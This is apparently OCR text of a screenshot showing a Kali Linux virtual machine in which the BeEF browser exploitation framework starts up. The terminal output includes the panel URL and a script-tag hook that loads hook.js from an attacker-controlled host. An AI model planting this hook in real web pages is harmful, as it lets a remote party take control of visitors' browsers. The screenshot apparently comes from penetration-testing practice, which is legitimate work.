 Kali-Linux-2016.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2016.1-vm-
Shared VMs
Home
Kali-Linux-2016.1-vm-am...
Activities Terminal Tue 07:28
root@kali: ~
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~# 1545136027982 addons.update-checker WARN Update manifest
was not valid XML
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
19:28
18/12/2018